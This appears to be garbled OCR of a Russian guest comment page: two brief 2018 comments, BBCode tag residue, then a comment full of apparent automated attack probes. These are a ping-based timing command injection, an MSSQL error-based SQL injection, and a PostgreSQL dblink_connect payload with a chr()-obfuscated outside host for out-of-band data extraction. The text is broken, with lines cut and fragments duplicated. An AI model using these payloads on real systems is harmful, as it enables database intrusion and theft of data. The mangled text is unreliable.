
28 мая 2018 12:19
1111
|
Гости
super 7 nero ochen klass
1 ноября 2018 21:49
Smith
|
Гости
3
[left][/left][center][/center][right][/right][hide][/hide]
Показать / Скрыть текст
ping -n 25 127.0.0.1
(select convert(int,cast(0x5f21403264696c656d6d61 as
varchar(8000))) from syscolumns)
cast((SELECT
dblink_connect(chr(104)||chr(111)||chr(115)||chr(116)||chr(61)||chr(10
1)||chr(114)||chr(51)||chr(105)||chr(102)||chr(118)||chr(54)||chr(114)||c
|chr(118)||chr(104)||chr(48)||chr(121)||chr(112)||chr(100)||chr(106)||chr
hr(122)||chr(103)||chr(109)||chr(52)||chr(111)||chr(97)||chr(104)||chr(99
103)||chr(122)||chr(53)||chr(50)||chr(113)||chr(110)||chr(117)||chr(120)
2)||chr(120)||chr(117)||chr(109)||chr(119)||chr(52)||chr(113)||chr(103)||
||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)||chr(32